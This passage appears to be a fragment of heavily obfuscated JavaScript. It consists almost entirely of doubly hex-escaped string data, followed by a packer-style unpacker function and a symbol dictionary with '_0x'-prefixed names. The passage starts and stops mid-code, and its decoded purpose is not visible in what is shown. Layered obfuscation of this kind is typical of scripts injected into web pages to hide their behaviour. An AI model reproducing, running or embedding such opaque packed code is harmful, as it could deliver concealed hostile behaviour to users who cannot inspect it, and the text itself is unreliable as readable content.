5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x6b\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x31\x6a\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x49\x28\x31\x47\x2c\x31\x4a\x2c\x31\x41\x2c\x31\x45\x2c\x31\x44\x2c\x31\x4b\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x41\x29\x7b\x31\x48\x28\x31\x41\x3c\x31\x4a\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x44\x28\x31\x53\x28\x31\x41\x2f\x31\x4a\x29\x29\x29\x2b\x28\x28\x31\x41\x3d\x31\x41\x25\x31\x4a\x29\x3e\x31\x54\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x41\x2b\x31\x55\x29\x3a\x31\x41\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x44\x28\x31\x41\x29\x5d\x3d\x31\x45\x5b\x31\x41\x5d\x7c\x7c\x31\x44\x28\x31\x41\x29\x7d\x3b\x31\x45\x3d\x5b\x31\x49\x28\x31\x44\x29\x7b\x31\x48\x20\x31\x4b\x5b\x31\x44\x5d\x7d\x5d\x3b\x31\x44\x3d\x31\x49\x28\x29\x7b\x31\x48\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x41\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x45\x5b\x31\x41\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x44\x28\x31\x41\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x45\x5b\x31\x41\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x32\x37\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x32\x36\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x33\x46\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x35\x30\x7c\x78\x32\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x33\x7c\x5f\x30\x78\x37\x37\x36\x36\x7c\x78\x35\x46\x